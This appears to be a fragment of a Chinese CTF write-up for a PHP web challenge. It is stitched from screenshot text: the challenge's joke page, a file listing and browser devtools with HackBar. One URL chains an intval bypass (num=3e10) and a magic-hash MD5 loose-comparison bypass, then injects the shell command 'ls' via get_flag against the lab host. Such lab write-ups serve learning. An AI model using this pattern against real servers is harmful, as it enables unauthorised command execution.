 }
?>
我不经意间看了看我的劳力士, 不是想看时间, 只是想不经意间, 让你知道我过得比你好.
想到这个CTFer拿到flag后, 感激涕零, 跑去东澜岸, 找一家餐厅, 把厨师轰出去, 自己炒两个拿手小菜, 倒一杯散装白酒, 致富有道, 别学小暴.
想到这里, 我充实而欣慰, 有钱人的快乐往往就是这么的朴实无华, 且枯燥.
404.html fAke_f1agggg.php fl4g.php img.jpg index.php robots.txt
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://3e22a24a-bf94-440a-87cf-ecf028d821c2.node5.buuoj.cn:81/fl4g.php?num=3e10&md5=0e215962017&get_flag=ls
Split URL
Execute
Post data Referer User Agent Cookies Clear All